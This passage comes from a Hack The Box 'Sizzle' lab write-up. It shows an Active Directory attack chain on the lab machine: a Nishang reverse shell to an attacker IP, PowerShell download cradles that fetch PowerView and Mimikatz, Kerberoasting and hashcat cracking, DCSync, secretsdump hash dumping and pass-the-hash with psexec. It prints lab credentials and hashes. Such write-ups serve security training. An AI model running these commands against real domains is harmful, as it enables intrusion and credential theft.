Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/sizzle.HTB.LOCAL
ldap/sizzle.HTB.LOCAL/ForestDnsZones.HTB.LOCAL
ldap/sizzle.HTB.LOCAL/DomainDnsZones.HTB.LOCAL
DNS/sizzle.HTB.LOCAL
GC/sizzle.HTB.LOCAL/HTB.LOCAL
RestrictedKrbHost/sizzle.HTB.LOCAL
RestrictedKrbHost/SIZZLE
RPC/717ef311-0653-41c6-8db6-81526d6f4985._msdcs.HTB.LOCAL
HOST/SIZZLE/HTB
HOST/sizzle.HTB.LOCAL/HTB
HOST/SIZZLE
HOST/sizzle.HTB.LOCAL
HOST/sizzle.HTB.LOCAL/HTB.LOCAL
E3514235-4B06-11D1-AB04-00C04FC2DCD2/717ef311-0653-41c6-8db6-81526d6f4985/HTB.LOCAL
ldap/SIZZLE/HTB
ldap/717ef311-0653-41c6-8db6-81526d6f4985._msdcs.HTB.LOCAL
ldap/sizzle.HTB.LOCAL/HTB
ldap/SIZZLE
ldap/sizzle.HTB.LOCAL
ldap/sizzle.HTB.LOCAL/HTB.LOCAL
CN=krbtgt,CN=Users,DC=HTB,DC=LOCAL
kadmin/changepw
CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
http/sizzle
Existing SPN found!
Kerberoast: mrlky
Trying to get PowerView.ps1 on the system is proving to be difficult, as we’re currently under a constrained language mode.
*Evil-WinRM* PS C:\Users\amanda\Documents> IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/PowerView.ps1')
Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/Powe ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [New-Object], PSNotSupportedException
+ FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
Let’s try a workaround using the Nishang reverse shell and some PowerShell trickery. Don’t forget to edit your shell script and add a line at the bottom so it not only loads the modules, but also calls your reverse shell…
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.142 -Port 4444
*Evil-WinRM* PS C:\Users\amanda\Documents> wget http://10.10.14.142/shell.ps1 -OutFile shell.ps1
*Evil-WinRM* PS C:\Users\amanda\Documents> powershell -v 2 -ExecutionPolicy Bypass .\shell.ps1
Now we should be able to load PowerView.ps1 and execute its functions. In this case, we want to utilize Invoke-Kerberoast.
PS C:\Users\amanda\Documents>IEX(New-Object Net.Webclient).downloadString('http://10.10.14.142/PowerView.ps1')
PS C:\Users\amanda\Documents> $SecPassword = ConvertTo-SecureString 'Ashare1972' -AsPlainText -Force
PS C:\Users\amanda\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB.LOCAL\amanda', $SecPassword)
PS C:\Users\amanda\Documents> Invoke-Kerberoast -Credential $Cred -Verbose | fl
SamAccountName : mrlky
DistinguishedName : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
ServicePrincipalName : http/sizzle
TicketByteHexStream :
Hash : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle*$75E173DA4709D562130584227CA4F1EE$
FDF6AB981CE096ADC09C3254D911E46457C918AF70D96C807EFA8EE36A98D407BAF8BD7EC60
0664A85B971C9800D94BD8F556F8C6BA66670F6EEEBBC5CF7249C0B0BA189963F9AF0635878
0918E4CBA7093A5338CA7E8F969FDA17312B7B872F61F71AD00ED02B8510433E09C20CD8B40
D0BB156A2B85246584A015063F2763C8D07ACF3B6601DABB3990BDAE787F4A860BAD6A97760
D0C2422258AFB339708B43431F329AE42F856301E2AD4090A5B3169D9AEADC921E3001B02B6
B9ADA093AC9C9AC1572E0461D736A787D8E0BE9CD018701D2C0DDCDB292CBFD7072F8FBEAFB
52E371FCF543642D6CC8BA401E6900E2AB8D061B6625C2125313800D70C4F4F9D49C70AA26C
DDD8E94CFBC78B3E6195986C0A5B923EDAE57DF46AD558C41CA2A96F545F361CE46153005F4
10EC8A51D664E857B9BFD6F7638A674AD68FC75FCE6CC4CFDBF419F34D4FB3F6DD133E231DA
9AC7AF6BADFC6CE47FDD9FF7D44F33C369EB19CD88B96405F306CFD7E8595F7FC93C862D47D
14F64374D2BA47FC2BF7F8AFC849D44A0C5F4E81CAD6BA2A8E05E8FAAE92D1DB39C9D1F4AB5
2C92920C921E88E011F2EC7054F6510FF67EE526BE8202AE8CF5FB6A51BF455DC4AC072836E
9ECA7C2629C09B578108350182958444836719FF0A953E63BA56D6EB7646DC16B3FBC8EA7D9
96203867D985300DFF8A31C6E4DDF2BB5709F1820B0351309B8DDC7BC7F34F1CA0A74080726
2223BFE15ED6222D4CCEED2AD54D398215B422BFFD844B5F7D24E787DE27C2376B89C068287
B032DB4B92DD54DEB9BF5A405424D0A92ECB70F073CA29311B5526B32769CE351A3E03F2441
DF47636AB0AEE58BF0E53FCE31AC9EA49D652B1F730C3F1C025DA3280A76ED48A44B8FF2888
52D24FE72D8CC6A75B7D7AA4C813071B03A0368898340C9FAC99123040C0A312FD00D120B08
5F864710746109EC47DF98ED4BC30747508A70E7EB73426CA45D27308F8BDB80AA88734093C
4C32DF27797F1FBA070506480B39E30BD532D388D9372CB7364BB75AC84D6F6977E0AA862D9
FA53F98FBF6A74C6AC9D687D96F8C4736519245667D147AFE83F821651F19E06F29F6ECF07D
85FAE9A8A52F33FD9E438505A2B4F3AA5D32713CC41D45655169AD9E8312EA597AD95A1C97F
8FB5661A273D1C221D637C3C489212A2F2421E964EF84AA0FC03E6797655284DA3EC8527A4B
66E5578EA92B8A64F894077E07B73045025216C8169143BB7EF5D8B7F6E1AF75B3EF60704D8
2654CECF944B65284A36C311F250C2259420440A5223D5342A78C2FEDBAA5AD153629E42E7F
F72A213862401999E711701025207D4BB9F6666CDE8B5D478EFA9239E2B26DCF4584FEE225B
807CEDAB672303313B82310687B967E50957EC
PS C:\Users\amanda\Documents>
Hash Crack
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ hashcat mrlky-hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
[...snip...]
$krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle*$75e173da4709d562130584227ca4f1ee$fdf6ab981ce096adc09c3254d911e46457c918af70d96c807efa8ee36a98d407baf8bd7ec600664a85b971c9800d94bd8f556f8c6ba66670f6eeebbc5cf7249c0b0ba189963f9af06358780918e4cba7093a5338ca7e8f969fda17312b7b872f61f71ad00ed02b8510433e09c20cd8b40d0bb156a2b85246584a015063f2763c8d07acf3b6601dabb3990bdae787f4a860bad6a97760d0c2422258afb339708b43431f329ae42f856301e2ad4090a5b3169d9aeadc921e3001b02b6b9ada093ac9c9ac1572e0461d736a787d8e0be9cd018701d2c0ddcdb292cbfd7072f8fbeafb52e371fcf543642d6cc8ba401e6900e2ab8d061b6625c2125313800d70c4f4f9d49c70aa26cddd8e94cfbc78b3e6195986c0a5b923edae57df46ad558c41ca2a96f545f361ce46153005f410ec8a51d664e857b9bfd6f7638a674ad68fc75fce6cc4cfdbf419f34d4fb3f6dd133e231da9ac7af6badfc6ce47fdd9ff7d44f33c369eb19cd88b96405f306cfd7e8595f7fc93c862d47d14f64374d2ba47fc2bf7f8afc849d44a0c5f4e81cad6ba2a8e05e8faae92d1db39c9d1f4ab52c92920c921e88e011f2ec7054f6510ff67ee526be8202ae8cf5fb6a51bf455dc4ac072836e9eca7c2629c09b578108350182958444836719ff0a953e63ba56d6eb7646dc16b3fbc8ea7d996203867d985300dff8a31c6e4ddf2bb5709f1820b0351309b8ddc7bc7f34f1ca0a740807262223bfe15ed6222d4cceed2ad54d398215b422bffd844b5f7d24e787de27c2376b89c068287b032db4b92dd54deb9bf5a405424d0a92ecb70f073ca29311b5526b32769ce351a3e03f2441df47636ab0aee58bf0e53fce31ac9ea49d652b1f730c3f1c025da3280a76ed48a44b8ff288852d24fe72d8cc6a75b7d7aa4c813071b03a0368898340c9fac99123040c0a312fd00d120b085f864710746109ec47df98ed4bc30747508a70e7eb73426ca45d27308f8bdb80aa88734093c4c32df27797f1fba070506480b39e30bd532d388d9372cb7364bb75ac84d6f6977e0aa862d9fa53f98fbf6a74c6ac9d687d96f8c4736519245667d147afe83f821651f19e06f29f6ecf07d85fae9a8a52f33fd9e438505a2b4f3aa5d32713cc41d45655169ad9e8312ea597ad95a1c97f8fb5661a273d1c221d637c3c489212a2f2421e964ef84aa0fc03e6797655284da3ec8527a4b66e5578ea92b8a64f894077e07b73045025216c8169143bb7ef5d8b7f6e1af75b3ef60704d82654cecf944b65284a36c311f250c2259420440a5223d5342a78c2fedbaa5ad153629e42e7ff72a213862401999e711701025207d4bb9f6666cde8b5d478efa9239e2b26dcf4584fee225b807cedab672303313b82310687b967e50957ec:Football#7
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle*$75e173da4...0957ec
Time.Started.....: Wed Feb 26 00:23:27 2025 (4 secs)
Time.Estimated...: Wed Feb 26 00:23:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
And now we’ve got a new set of credentials: HTB.local\mrlky:Football#7
Impersonate mrlky
I wasn’t able to use mrlky’s credentials to connect to the machine with WinRM, or the other standard methods such as PSExec, WMIExec, etc. Let’s use another PowerShell script to change user to mrlky by impersonating him as Amanda. Script here.
PS C:\Users\amanda\Documents>IEX(New-Object Net.Webclient).downloadString('http://10.10.14.142/Impersonaliza-User.ps1')
PS C:\Users\amanda\Documents> Impersonaliza-User -usuario mrlky -password Football#7 -dominio HTB.LOCAL
0
True
Don’t forget to grab user.txt from C:\Users\mrlky\Desktop
Shell as mrlky

Let’s take a look back at Bloodhound and see what mrlky can do on the domain. With the DCSync permissions, BloodHound gives us the path to privilege escalation. Looks easy enough… mimikatz for the win!

We’ll use Invoke-Mimikatz.ps1, found here, for this one.
PS C:\Users\mrlky\Desktop> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.142/Invoke-Mimikatz.ps1')
PS C:\Users\mrlky\Desktop> Invoke-Mimikatz -Command '"Lsadump::dcsync /domain:HTB.LOCAL /user:Administrator"'
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # Lsadump::dcsync /domain:HTB.LOCAL /user:Administrator
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/12/2018 12:32:41 PM
Object Security ID : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID : 500
Credentials:
Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
ntlm- 1: c718f548c75062ada93250db208d3178
lm - 0: 336d863559a3f7e69371a85ad959a675
[...snip...]
Shell as Administrator
Now that we have the administrator hash, we can dump the NTLM and then login using wmiexec and grab the root.txt
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ impacket-secretsdump htb.local/administrator@10.129.124.103 -hashes :f6b7160bfc91823792e0ac3a162c9267 -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:e998d6b01fc22017e88b4e3dd59ed5c3:::
[*] Cleaning up...
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ impacket-psexec htb.local/administrator@10.129.124.103 -hashes :f6b7160bfc91823792e0ac3a162c9267
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.124.103.....
[*] Found writable share ADMIN$
[*] Uploading file iTiinPYg.exe
[*] Opening SVCManager on 10.129.124.103.....
[*] Creating service rUhT on 10.129.124.103.....
[*] Starting service rUhT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>